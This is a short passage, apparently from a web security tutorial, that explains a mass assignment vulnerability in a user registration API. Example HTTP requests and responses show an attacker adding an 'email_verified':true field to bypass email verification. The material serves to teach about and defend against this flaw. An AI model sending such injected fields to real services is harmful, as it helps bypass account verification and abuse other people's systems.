 Below shows a common example of this vulnerability in a user registration endpoint:
Request
POST /api/register HTTP/1.1
[..]
{“email”:”user1@example.com”}
Response
HTTP/1.1 200 OK
[..]
{“userid”:”112345”,”email”:”user1@example.com”,”email_verified”:false}
A malicious user may want to bypass email verification for a number of reasons. To attack this endpoint, a value is inserted into the request body:
Request
POST /api/register HTTP/1.1
[..]
{“email”:”user2@example.com”,”email_verified”:true}
Repsonse
HTTP/1.1 200 OK
[..]
{“userid”:”112346”,”email”:”user2@example.com”,”email_verified”:true}